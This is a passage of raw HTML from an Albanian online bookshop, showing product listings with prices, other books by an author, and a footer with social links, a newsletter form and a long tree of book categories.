class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html" title="Gjerdani i firmes Bulgari" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12995-home_default/gjerdani-i-firmes-bulgari.jpg" alt="Gjerdani i firmes Bulgari" title="Gjerdani i firmes Bulgari" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html" rel="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html" rel="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/6237-gjerdani-i-firmes-bulgari.html" title="Gjerdani i firmes Bulgari" itemprop="url" > Gjerdani i firmes Bulgari </a></h5><p class="product-desc" itemprop="description"> Historia e Grace McNab Salt dhe përpjekjeve të saj për tu integruar në shoqërinë e lartë pas daljes nga burgu, ku shleu dënimin pasi tentoi të shtypte me makinë të dashurën e bashkëshortit të saj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6237" href="#" rel="6237" onclick="WishlistCart('wishlist_block_list', 'add', '6237', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" class="selected" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 